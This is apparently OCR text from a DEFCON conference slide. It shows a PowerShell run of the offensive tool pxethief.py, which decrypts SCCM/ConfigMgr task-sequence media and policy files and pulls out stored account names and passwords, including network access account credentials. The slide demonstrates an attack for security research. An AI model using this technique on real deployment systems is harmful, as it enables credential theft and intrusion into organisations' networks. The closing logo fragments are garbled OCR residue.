 PS C:\POC> python.exe .\pxethief.py 4 .\Variables.dat .\Policy.xml a
PXETHIEF
[+] Attempting to decrypt encrypted Media File and Policy from full TS media...
[+] Media variables file to decrypt: .\Variables.dat
[+] Password provided: a
[+] Successfully Decrypted Policy ".\Policy.xml"!
[!] Successfully Decrypted TS_Sequence XML Blob in Task Sequence 'inst-JHB0000D'!
[+] Attempting to automatically identify credentials in Task Sequence 'inst-JHB0000D':
[!] Possible credential fields found!
In TS Step "Connect to Network Folder":
SMSConnectNetworkFolderAccount - CM19\lowpriv
SMSConnectNetworkFolderPassword - Password1!
In TS Step "Apply Windows Settings":
OSDRegisteredUserName - Administrator
OSDRandomAdminPassword - true
In TS Step "Run Command Line":
SMSTSRunCommandLineUserName - CM19\lowpriv
SMSTSRunCommandLineUserPassword - Password2!
[+] Extracting password from Decrypted Network Access Account Configuration
[!] Network Access Account Username: 'CM19\cmnaa'
[!] Network Access Account Password: 'Password1!'
N®
DEFCON
DEFCON
DEF
D3F
C0N